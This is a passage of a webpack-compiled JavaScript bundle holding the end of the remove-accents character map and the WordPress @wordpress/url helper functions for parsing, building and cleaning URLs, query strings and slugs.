	"p̆": "p",
	"Ŕ": "R",
	"ŕ": "r",
	"Ŗ": "R",
	"ŗ": "r",
	"Ř": "R",
	"ř": "r",
	"R̆": "R",
	"r̆": "r",
	"Ȓ": "R",
	"ȓ": "r",
	"Ś": "S",
	"ś": "s",
	"Ŝ": "S",
	"ŝ": "s",
	"Ş": "S",
	"Ș": "S",
	"ș": "s",
	"ş": "s",
	"Š": "S",
	"š": "s",
	"Ţ": "T",
	"ţ": "t",
	"ț": "t",
	"Ț": "T",
	"Ť": "T",
	"ť": "t",
	"Ŧ": "T",
	"ŧ": "t",
	"T̆": "T",
	"t̆": "t",
	"Ũ": "U",
	"ũ": "u",
	"Ū": "U",
	"ū": "u",
	"Ŭ": "U",
	"ŭ": "u",
	"Ů": "U",
	"ů": "u",
	"Ű": "U",
	"ű": "u",
	"Ų": "U",
	"ų": "u",
	"Ȗ": "U",
	"ȗ": "u",
	"V̆": "V",
	"v̆": "v",
	"Ŵ": "W",
	"ŵ": "w",
	"Ẃ": "W",
	"ẃ": "w",
	"X̆": "X",
	"x̆": "x",
	"Ŷ": "Y",
	"ŷ": "y",
	"Ÿ": "Y",
	"Y̆": "Y",
	"y̆": "y",
	"Ź": "Z",
	"ź": "z",
	"Ż": "Z",
	"ż": "z",
	"Ž": "Z",
	"ž": "z",
	"ſ": "s",
	"ƒ": "f",
	"Ơ": "O",
	"ơ": "o",
	"Ư": "U",
	"ư": "u",
	"Ǎ": "A",
	"ǎ": "a",
	"Ǐ": "I",
	"ǐ": "i",
	"Ǒ": "O",
	"ǒ": "o",
	"Ǔ": "U",
	"ǔ": "u",
	"Ǖ": "U",
	"ǖ": "u",
	"Ǘ": "U",
	"ǘ": "u",
	"Ǚ": "U",
	"ǚ": "u",
	"Ǜ": "U",
	"ǜ": "u",
	"Ứ": "U",
	"ứ": "u",
	"Ṹ": "U",
	"ṹ": "u",
	"Ǻ": "A",
	"ǻ": "a",
	"Ǽ": "AE",
	"ǽ": "ae",
	"Ǿ": "O",
	"ǿ": "o",
	"Þ": "TH",
	"þ": "th",
	"Ṕ": "P",
	"ṕ": "p",
	"Ṥ": "S",
	"ṥ": "s",
	"X́": "X",
	"x́": "x",
	"Ѓ": "Г",
	"ѓ": "г",
	"Ќ": "К",
	"ќ": "к",
	"A̋": "A",
	"a̋": "a",
	"E̋": "E",
	"e̋": "e",
	"I̋": "I",
	"i̋": "i",
	"Ǹ": "N",
	"ǹ": "n",
	"Ồ": "O",
	"ồ": "o",
	"Ṑ": "O",
	"ṑ": "o",
	"Ừ": "U",
	"ừ": "u",
	"Ẁ": "W",
	"ẁ": "w",
	"Ỳ": "Y",
	"ỳ": "y",
	"Ȁ": "A",
	"ȁ": "a",
	"Ȅ": "E",
	"ȅ": "e",
	"Ȉ": "I",
	"ȉ": "i",
	"Ȍ": "O",
	"ȍ": "o",
	"Ȑ": "R",
	"ȑ": "r",
	"Ȕ": "U",
	"ȕ": "u",
	"B̌": "B",
	"b̌": "b",
	"Č̣": "C",
	"č̣": "c",
	"Ê̌": "E",
	"ê̌": "e",
	"F̌": "F",
	"f̌": "f",
	"Ǧ": "G",
	"ǧ": "g",
	"Ȟ": "H",
	"ȟ": "h",
	"J̌": "J",
	"ǰ": "j",
	"Ǩ": "K",
	"ǩ": "k",
	"M̌": "M",
	"m̌": "m",
	"P̌": "P",
	"p̌": "p",
	"Q̌": "Q",
	"q̌": "q",
	"Ř̩": "R",
	"ř̩": "r",
	"Ṧ": "S",
	"ṧ": "s",
	"V̌": "V",
	"v̌": "v",
	"W̌": "W",
	"w̌": "w",
	"X̌": "X",
	"x̌": "x",
	"Y̌": "Y",
	"y̌": "y",
	"A̧": "A",
	"a̧": "a",
	"B̧": "B",
	"b̧": "b",
	"Ḑ": "D",
	"ḑ": "d",
	"Ȩ": "E",
	"ȩ": "e",
	"Ɛ̧": "E",
	"ɛ̧": "e",
	"Ḩ": "H",
	"ḩ": "h",
	"I̧": "I",
	"i̧": "i",
	"Ɨ̧": "I",
	"ɨ̧": "i",
	"M̧": "M",
	"m̧": "m",
	"O̧": "O",
	"o̧": "o",
	"Q̧": "Q",
	"q̧": "q",
	"U̧": "U",
	"u̧": "u",
	"X̧": "X",
	"x̧": "x",
	"Z̧": "Z",
	"z̧": "z",
	"й":"и",
	"Й":"И",
	"ё":"е",
	"Ё":"Е",
};

var chars = Object.keys(characterMap).join('|');
var allAccents = new RegExp(chars, 'g');
var firstAccent = new RegExp(chars, '');

function matcher(match) {
	return characterMap[match];
}

var removeAccents = function(string) {
	return string.replace(allAccents, matcher);
};

var hasAccents = function(string) {
	return !!string.match(firstAccent);
};

module.exports = removeAccents;
module.exports.has = hasAccents;
module.exports.remove = removeAccents;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
!function() {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  addQueryArgs: function() { return /* reexport */ addQueryArgs; },
  buildQueryString: function() { return /* reexport */ buildQueryString; },
  cleanForSlug: function() { return /* reexport */ cleanForSlug; },
  filterURLForDisplay: function() { return /* reexport */ filterURLForDisplay; },
  getAuthority: function() { return /* reexport */ getAuthority; },
  getFilename: function() { return /* reexport */ getFilename; },
  getFragment: function() { return /* reexport */ getFragment; },
  getPath: function() { return /* reexport */ getPath; },
  getPathAndQueryString: function() { return /* reexport */ getPathAndQueryString; },
  getProtocol: function() { return /* reexport */ getProtocol; },
  getQueryArg: function() { return /* reexport */ getQueryArg; },
  getQueryArgs: function() { return /* reexport */ getQueryArgs; },
  getQueryString: function() { return /* reexport */ getQueryString; },
  hasQueryArg: function() { return /* reexport */ hasQueryArg; },
  isEmail: function() { return /* reexport */ isEmail; },
  isURL: function() { return /* reexport */ isURL; },
  isValidAuthority: function() { return /* reexport */ isValidAuthority; },
  isValidFragment: function() { return /* reexport */ isValidFragment; },
  isValidPath: function() { return /* reexport */ isValidPath; },
  isValidProtocol: function() { return /* reexport */ isValidProtocol; },
  isValidQueryString: function() { return /* reexport */ isValidQueryString; },
  normalizePath: function() { return /* reexport */ normalizePath; },
  prependHTTP: function() { return /* reexport */ prependHTTP; },
  prependHTTPS: function() { return /* reexport */ prependHTTPS; },
  removeQueryArgs: function() { return /* reexport */ removeQueryArgs; },
  safeDecodeURI: function() { return /* reexport */ safeDecodeURI; },
  safeDecodeURIComponent: function() { return /* reexport */ safeDecodeURIComponent; }
});

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-url.js
/**
 * Determines whether the given string looks like a URL.
 *
 * @param {string} url The string to scrutinise.
 *
 * @example
 * ```js
 * const isURL = isURL( 'https://wordpress.org' ); // true
 * ```
 *
 * @see https://url.spec.whatwg.org/
 * @see https://url.spec.whatwg.org/#valid-url-string
 *
 * @return {boolean} Whether or not it looks like a URL.
 */
function isURL(url) {
  // A URL can be considered value if the `URL` constructor is able to parse
  // it. The constructor throws an error for an invalid URL.
  try {
    new URL(url);
    return true;
  } catch {
    return false;
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-email.js
const EMAIL_REGEXP = /^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;

/**
 * Determines whether the given string looks like an email.
 *
 * @param {string} email The string to scrutinise.
 *
 * @example
 * ```js
 * const isEmail = isEmail( 'hello@wordpress.org' ); // true
 * ```
 *
 * @return {boolean} Whether or not it looks like an email.
 */
function isEmail(email) {
  return EMAIL_REGEXP.test(email);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-protocol.js
/**
 * Returns the protocol part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const protocol1 = getProtocol( 'tel:012345678' ); // 'tel:'
 * const protocol2 = getProtocol( 'https://wordpress.org' ); // 'https:'
 * ```
 *
 * @return {string|void} The protocol part of the URL.
 */
function getProtocol(url) {
  const matches = /^([^\s:]+:)/.exec(url);
  if (matches) {
    return matches[1];
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-valid-protocol.js
/**
 * Tests if a url protocol is valid.
 *
 * @param {string} protocol The url protocol.
 *
 * @example
 * ```js
 * const isValid = isValidProtocol( 'https:' ); // true
 * const isNotValid = isValidProtocol( 'https :' ); // false
 * ```
 *
 * @return {boolean} True if the argument is a valid protocol (e.g. http:, tel:).
 */
function isValidProtocol(protocol) {
  if (!protocol) {
    return false;
  }
  return /^[a-z\-.\+]+[0-9]*:$/i.test(protocol);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-authority.js
/**
 * Returns the authority part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const authority1 = getAuthority( 'https://wordpress.org/help/' ); // 'wordpress.org'
 * const authority2 = getAuthority( 'https://localhost:8080/test/' ); // 'localhost:8080'
 * ```
 *
 * @return {string|void} The authority part of the URL.
 */
function getAuthority(url) {
  const matches = /^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(url);
  if (matches) {
    return matches[1];
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-valid-authority.js
/**
 * Checks for invalid characters within the provided authority.
 *
 * @param {string} authority A string containing the URL authority.
 *
 * @example
 * ```js
 * const isValid = isValidAuthority( 'wordpress.org' ); // true
 * const isNotValid = isValidAuthority( 'wordpress#org' ); // false
 * ```
 *
 * @return {boolean} True if the argument contains a valid authority.
 */
function isValidAuthority(authority) {
  if (!authority) {
    return false;
  }
  return /^[^\s#?]+$/.test(authority);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-path.js
/**
 * Returns the path part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const path1 = getPath( 'http://localhost:8080/this/is/a/test?query=true' ); // 'this/is/a/test'
 * const path2 = getPath( 'https://wordpress.org/help/faq/' ); // 'help/faq'
 * ```
 *
 * @return {string|void} The path part of the URL.
 */
function getPath(url) {
  const matches = /^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(url);
  if (matches) {
    return matches[1];
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-valid-path.js
/**
 * Checks for invalid characters within the provided path.
 *
 * @param {string} path The URL path.
 *
 * @example
 * ```js
 * const isValid = isValidPath( 'test/path/' ); // true
 * const isNotValid = isValidPath( '/invalid?test/path/' ); // false
 * ```
 *
 * @return {boolean} True if the argument contains a valid path
 */
function isValidPath(path) {
  if (!path) {
    return false;
  }
  return /^[^\s#?]+$/.test(path);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-query-string.js
/**
 * Returns the query string part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const queryString = getQueryString( 'http://localhost:8080/this/is/a/test?query=true#fragment' ); // 'query=true'
 * ```
 *
 * @return {string|void} The query string part of the URL.
 */
function getQueryString(url) {
  let query;
  try {
    query = new URL(url, 'http://example.com').search.substring(1);
  } catch (error) {}
  if (query) {
    return query;
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/build-query-string.js
/**
 * Generates URL-encoded query string using input query data.
 *
 * It is intended to behave equivalent as PHP's `http_build_query`, configured
 * with encoding type PHP_QUERY_RFC3986 (spaces as `%20`).
 *
 * @example
 * ```js
 * const queryString = buildQueryString( {
 *    simple: 'is ok',
 *    arrays: [ 'are', 'fine', 'too' ],
 *    objects: {
 *       evenNested: {
 *          ok: 'yes',
 *       },
 *    },
 * } );
 * // "simple=is%20ok&arrays%5B0%5D=are&arrays%5B1%5D=fine&arrays%5B2%5D=too&objects%5BevenNested%5D%5Bok%5D=yes"
 * ```
 *
 * @param {Record<string,*>} data Data to encode.
 *
 * @return {string} Query string.
 */
function buildQueryString(data) {
  let string = '';
  const stack = Object.entries(data);
  let pair;
  while (pair = stack.shift()) {
    let [key, value] = pair;

    // Support building deeply nested data, from array or object values.
    const hasNestedData = Array.isArray(value) || value && value.constructor === Object;
    if (hasNestedData) {
      // Push array or object values onto the stack as composed of their
      // original key and nested index or key, retaining order by a
      // combination of Array#reverse and Array#unshift onto the stack.
      const valuePairs = Object.entries(value).reverse();
      for (const [member, memberValue] of valuePairs) {
        stack.unshift([`${key}[${member}]`, memberValue]);
      }
    } else if (value !== undefined) {
      // Null is treated as special case, equivalent to empty string.
      if (value === null) {
        value = '';
      }
      string += '&' + [key, value].map(encodeURIComponent).join('=');
    }
  }

  // Loop will concatenate with leading `&`, but it's only expected for all
  // but the first query parameter. This strips the leading `&`, while still
  // accounting for the case that the string may in-fact be empty.
  return string.substr(1);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-valid-query-string.js
/**
 * Checks for invalid characters within the provided query string.
 *
 * @param {string} queryString The query string.
 *
 * @example
 * ```js
 * const isValid = isValidQueryString( 'query=true&another=false' ); // true
 * const isNotValid = isValidQueryString( 'query=true?another=false' ); // false
 * ```
 *
 * @return {boolean} True if the argument contains a valid query string.
 */
function isValidQueryString(queryString) {
  if (!queryString) {
    return false;
  }
  return /^[^\s#?\/]+$/.test(queryString);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-path-and-query-string.js
/**
 * Internal dependencies
 */


/**
 * Returns the path part and query string part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const pathAndQueryString1 = getPathAndQueryString( 'http://localhost:8080/this/is/a/test?query=true' ); // '/this/is/a/test?query=true'
 * const pathAndQueryString2 = getPathAndQueryString( 'https://wordpress.org/help/faq/' ); // '/help/faq'
 * ```
 *
 * @return {string} The path part and query string part of the URL.
 */
function getPathAndQueryString(url) {
  const path = getPath(url);
  const queryString = getQueryString(url);
  let value = '/';
  if (path) value += path;
  if (queryString) value += `?${queryString}`;
  return value;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-fragment.js
/**
 * Returns the fragment part of the URL.
 *
 * @param {string} url The full URL
 *
 * @example
 * ```js
 * const fragment1 = getFragment( 'http://localhost:8080/this/is/a/test?query=true#fragment' ); // '#fragment'
 * const fragment2 = getFragment( 'https://wordpress.org#another-fragment?query=true' ); // '#another-fragment'
 * ```
 *
 * @return {string|void} The fragment part of the URL.
 */
function getFragment(url) {
  const matches = /^\S+?(#[^\s\?]*)/.exec(url);
  if (matches) {
    return matches[1];
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/is-valid-fragment.js
/**
 * Checks for invalid characters within the provided fragment.
 *
 * @param {string} fragment The url fragment.
 *
 * @example
 * ```js
 * const isValid = isValidFragment( '#valid-fragment' ); // true
 * const isNotValid = isValidFragment( '#invalid-#fragment' ); // false
 * ```
 *
 * @return {boolean} True if the argument contains a valid fragment.
 */
function isValidFragment(fragment) {
  if (!fragment) {
    return false;
  }
  return /^#[^\s#?\/]*$/.test(fragment);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/safe-decode-uri-component.js
/**
 * Safely decodes a URI component with `decodeURIComponent`. Returns the URI component unmodified if
 * `decodeURIComponent` throws an error.
 *
 * @param {string} uriComponent URI component to decode.
 *
 * @return {string} Decoded URI component if possible.
 */
function safeDecodeURIComponent(uriComponent) {
  try {
    return decodeURIComponent(uriComponent);
  } catch (uriComponentError) {
    return uriComponent;
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-query-args.js
/**
 * Internal dependencies
 */



/** @typedef {import('./get-query-arg').QueryArgParsed} QueryArgParsed */

/**
 * @typedef {Record<string,QueryArgParsed>} QueryArgs
 */

/**
 * Sets a value in object deeply by a given array of path segments. Mutates the
 * object reference.
 *
 * @param {Record<string,*>} object Object in which to assign.
 * @param {string[]}         path   Path segment at which to set value.
 * @param {*}                value  Value to set.
 */
function setPath(object, path, value) {
  const length = path.length;
  const lastIndex = length - 1;
  for (let i = 0; i < length; i++) {
    let key = path[i];
    if (!key && Array.isArray(object)) {
      // If key is empty string and next value is array, derive key from
      // the current length of the array.
      key = object.length.toString();
    }
    key = ['__proto__', 'constructor', 'prototype'].includes(key) ? key.toUpperCase() : key;

    // If the next key in the path is numeric (or empty string), it will be
    // created as an array. Otherwise, it will be created as an object.
    const isNextKeyArrayIndex = !isNaN(Number(path[i + 1]));
    object[key] = i === lastIndex ?
    // If at end of path, assign the intended value.
    value :
    // Otherwise, advance to the next object in the path, creating
    // it if it does not yet exist.
    object[key] || (isNextKeyArrayIndex ? [] : {});
    if (Array.isArray(object[key]) && !isNextKeyArrayIndex) {
      // If we current key is non-numeric, but the next value is an
      // array, coerce the value to an object.
      object[key] = {
        ...object[key]
      };
    }

    // Update working reference object to the next in the path.
    object = object[key];
  }
}

/**
 * Returns an object of query arguments of the given URL. If the given URL is
 * invalid or has no querystring, an empty object is returned.
 *
 * @param {string} url URL.
 *
 * @example
 * ```js
 * const foo = getQueryArgs( 'https://wordpress.org?foo=bar&bar=baz' );
 * // { "foo": "bar", "bar": "baz" }
 * ```
 *
 * @return {QueryArgs} Query args object.
 */
function getQueryArgs(url) {
  return (getQueryString(url) || ''
  // Normalize space encoding, accounting for PHP URL encoding
  // corresponding to `application/x-www-form-urlencoded`.
  //
  // See: https://tools.ietf.org/html/rfc1866#section-8.2.1
  ).replace(/\+/g, '%20').split('&').reduce((accumulator, keyValue) => {
    const [key, value = ''] = keyValue.split('=')
    // Filtering avoids decoding as `undefined` for value, where
    // default is restored in destructuring assignment.
    .filter(Boolean).map(safeDecodeURIComponent);
    if (key) {
      const segments = key.replace(/\]/g, '').split('[');
      setPath(accumulator, segments, value);
    }
    return accumulator;
  }, Object.create(null));
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/add-query-args.js
/**
 * Internal dependencies
 */



/**
 * Appends arguments as querystring to the provided URL. If the URL already
 * includes query arguments, the arguments are merged with (and take precedent
 * over) the existing set.
 *
 * @param {string} [url=''] URL to which arguments should be appended. If omitted,
 *                          only the resulting querystring is returned.
 * @param {Object} [args]   Query arguments to apply to URL.
 *
 * @example
 * ```js
 * const newURL = addQueryArgs( 'https://google.com', { q: 'test' } ); // https://google.com/?q=test
 * ```
 *
 * @return {string} URL with arguments applied.
 */
function addQueryArgs(url = '', args) {
  // If no arguments are to be appended, return original URL.
  if (!args || !Object.keys(args).length) {
    return url;
  }
  let baseUrl = url;

  // Determine whether URL already had query arguments.
  const queryStringIndex = url.indexOf('?');
  if (queryStringIndex !== -1) {
    // Merge into existing query arguments.
    args = Object.assign(getQueryArgs(url), args);

    // Change working base URL to omit previous query arguments.
    baseUrl = baseUrl.substr(0, queryStringIndex);
  }
  return baseUrl + '?' + buildQueryString(args);
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-query-arg.js
/**
 * Internal dependencies
 */


/**
 * @typedef {{[key: string]: QueryArgParsed}} QueryArgObject
 */

/**
 * @typedef {string|string[]|QueryArgObject} QueryArgParsed
 */

/**
 * Returns a single query argument of the url
 *
 * @param {string} url URL.
 * @param {string} arg Query arg name.
 *
 * @example
 * ```js
 * const foo = getQueryArg( 'https://wordpress.org?foo=bar&bar=baz', 'foo' ); // bar
 * ```
 *
 * @return {QueryArgParsed|void} Query arg value.
 */
function getQueryArg(url, arg) {
  return getQueryArgs(url)[arg];
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/has-query-arg.js
/**
 * Internal dependencies
 */


/**
 * Determines whether the URL contains a given query arg.
 *
 * @param {string} url URL.
 * @param {string} arg Query arg name.
 *
 * @example
 * ```js
 * const hasBar = hasQueryArg( 'https://wordpress.org?foo=bar&bar=baz', 'bar' ); // true
 * ```
 *
 * @return {boolean} Whether or not the URL contains the query arg.
 */
function hasQueryArg(url, arg) {
  return getQueryArg(url, arg) !== undefined;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/remove-query-args.js
/**
 * Internal dependencies
 */



/**
 * Removes arguments from the query string of the url
 *
 * @param {string}    url  URL.
 * @param {...string} args Query Args.
 *
 * @example
 * ```js
 * const newUrl = removeQueryArgs( 'https://wordpress.org?foo=bar&bar=baz&baz=foobar', 'foo', 'bar' ); // https://wordpress.org?baz=foobar
 * ```
 *
 * @return {string} Updated URL.
 */
function removeQueryArgs(url, ...args) {
  const queryStringIndex = url.indexOf('?');
  if (queryStringIndex === -1) {
    return url;
  }
  const query = getQueryArgs(url);
  const baseURL = url.substr(0, queryStringIndex);
  args.forEach(arg => delete query[arg]);
  const queryString = buildQueryString(query);
  return queryString ? baseURL + '?' + queryString : baseURL;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/prepend-http.js
/**
 * Internal dependencies
 */

const USABLE_HREF_REGEXP = /^(?:[a-z]+:|#|\?|\.|\/)/i;

/**
 * Prepends "http://" to a url, if it looks like something that is meant to be a TLD.
 *
 * @param {string} url The URL to test.
 *
 * @example
 * ```js
 * const actualURL = prependHTTP( 'wordpress.org' ); // http://wordpress.org
 * ```
 *
 * @return {string} The updated URL.
 */
function prependHTTP(url) {
  if (!url) {
    return url;
  }
  url = url.trim();
  if (!USABLE_HREF_REGEXP.test(url) && !isEmail(url)) {
    return 'http://' + url;
  }
  return url;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/safe-decode-uri.js
/**
 * Safely decodes a URI with `decodeURI`. Returns the URI unmodified if
 * `decodeURI` throws an error.
 *
 * @param {string} uri URI to decode.
 *
 * @example
 * ```js
 * const badUri = safeDecodeURI( '%z' ); // does not throw an Error, simply returns '%z'
 * ```
 *
 * @return {string} Decoded URI if possible.
 */
function safeDecodeURI(uri) {
  try {
    return decodeURI(uri);
  } catch (uriError) {
    return uri;
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/filter-url-for-display.js
/**
 * Returns a URL for display.
 *
 * @param {string}      url       Original URL.
 * @param {number|null} maxLength URL length.
 *
 * @example
 * ```js
 * const displayUrl = filterURLForDisplay( 'https://www.wordpress.org/gutenberg/' ); // wordpress.org/gutenberg
 * const imageUrl = filterURLForDisplay( 'https://www.wordpress.org/wp-content/uploads/img.png', 20 ); // …ent/uploads/img.png
 * ```
 *
 * @return {string} Displayed URL.
 */
function filterURLForDisplay(url, maxLength = null) {
  // Remove protocol and www prefixes.
  let filteredURL = url.replace(/^(?:https?:)\/\/(?:www\.)?/, '');

  // Ends with / and only has that single slash, strip it.
  if (filteredURL.match(/^[^\/]+\/$/)) {
    filteredURL = filteredURL.replace('/', '');
  }
  const mediaRegexp = /([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;
  if (!maxLength || filteredURL.length <= maxLength || !filteredURL.match(mediaRegexp)) {
    return filteredURL;
  }

  // If the file is not greater than max length, return last portion of URL.
  filteredURL = filteredURL.split('?')[0];
  const urlPieces = filteredURL.split('/');
  const file = urlPieces[urlPieces.length - 1];
  if (file.length <= maxLength) {
    return '…' + filteredURL.slice(-maxLength);
  }

  // If the file is greater than max length, truncate the file.
  const index = file.lastIndexOf('.');
  const [fileName, extension] = [file.slice(0, index), file.slice(index + 1)];
  const truncatedFile = fileName.slice(-3) + '.' + extension;
  return file.slice(0, maxLength - truncatedFile.length - 1) + '…' + truncatedFile;
}

// EXTERNAL MODULE: ./node_modules/remove-accents/index.js
var remove_accents = __webpack_require__(4793);
var remove_accents_default = /*#__PURE__*/__webpack_require__.n(remove_accents);
;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/clean-for-slug.js
/**
 * External dependencies
 */


/**
 * Performs some basic cleanup of a string for use as a post slug.
 *
 * This replicates some of what `sanitize_title()` does in WordPress core, but
 * is only designed to approximate what the slug will be.
 *
 * Converts Latin-1 Supplement and Latin Extended-A letters to basic Latin
 * letters. Removes combining diacritical marks. Converts whitespace, periods,
 * and forward slashes to hyphens. Removes any remaining non-word characters
 * except hyphens. Converts remaining string to lowercase. It does not account
 * for octets, HTML entities, or other encoded characters.
 *
 * @param {string} string Title or slug to be processed.
 *
 * @return {string} Processed string.
 */
function cleanForSlug(string) {
  if (!string) {
    return '';
  }
  return remove_accents_default()(string)
  // Convert each group of whitespace, periods, and forward slashes to a hyphen.
  .replace(/[\s\./]+/g, '-')
  // Remove anything that's not a letter, number, underscore or hyphen.
  .replace(/[^\p{L}\p{N}_-]+/gu, '')
  // Convert to lowercase
  .toLowerCase()
  // Replace multiple hyphens with a single one.
  .replace(/-+/g, '-')
  // Remove any remaining leading or trailing hyphens.
  .replace(/(^-+)|(-+$)/g, '');
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/get-filename.js
/**
 * Returns the filename part of the URL.
 *
 * @param {string} url The full URL.
 *
 * @example
 * ```js
 * const filename1 = getFilename( 'http://localhost:8080/this/is/a/test.jpg' ); // 'test.jpg'
 * const filename2 = getFilename( '/this/is/a/test.png' ); // 'test.png'
 * ```
 *
 * @return {string|void} The filename part of the URL.
 */
function getFilename(url) {
  let filename;
  try {
    filename = new URL(url, 'http://example.com').pathname.split('/').pop();
  } catch (error) {}
  if (filename) {
    return filename;
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/normalize-path.js
/**
 * Given a path, returns a normalized path where equal query parameter values
 * will be treated as identical, regardless of order they appear in the original
 * text.
 *
 * @param {string} path Original path.
 *
 * @return {string} Normalized path.
 */
function normalizePath(path) {
  const splitted = path.split('?');
  const query = splitted[1];
  const base = splitted[0];
  if (!query) {
    return base;
  }

  // 'b=1%2C2&c=2&a=5'
  return base + '?' + query
  // [ 'b=1%2C2', 'c=2', 'a=5' ]
  .split('&')
  // [ [ 'b, '1%2C2' ], [ 'c', '2' ], [ 'a', '5' ] ]
  .map(entry => entry.split('='))
  // [ [ 'b', '1,2' ], [ 'c', '2' ], [ 'a', '5' ] ]
  .map(pair => pair.map(decodeURIComponent))
  // [ [ 'a', '5' ], [ 'b, '1,2' ], [ 'c', '2' ] ]
  .sort((a, b) => a[0].localeCompare(b[0]))
  // [ [ 'a', '5' ], [ 'b, '1%2C2' ], [ 'c', '2' ] ]
  .map(pair => pair.map(encodeURIComponent))
  // [ 'a=5', 'b=1%2C2', 'c=2' ]
  .map(pair => pair.join('='))
  // 'a=5&b=1%2C2&c=2'
  .join('&');
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/prepend-https.js
/**
 * Internal dependencies
 */


/**
 * Prepends "https://" to a url, if it looks like something that is meant to be a TLD.
 *
 * Note: this will not replace "http://" with "https://".
 *
 * @param {string} url The URL to test.
 *
 * @example
 * ```js
 * const actualURL = prependHTTPS( 'wordpress.org' ); // https://wordpress.org
 * ```
 *
 * @return {string} The updated URL.
 */
function prependHTTPS(url) {
  if (!url) {
    return url;
  }

  // If url starts with http://, return it as is.
  if (url.startsWith('http://')) {
    return url;
  }
  url = prependHTTP(url);
  return url.replace(/^http:/, 'https:');
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/url/build-module/index.js




























}();
(window.wp = window.wp || {}).url = __webpack_exports__;
/******/ })()
;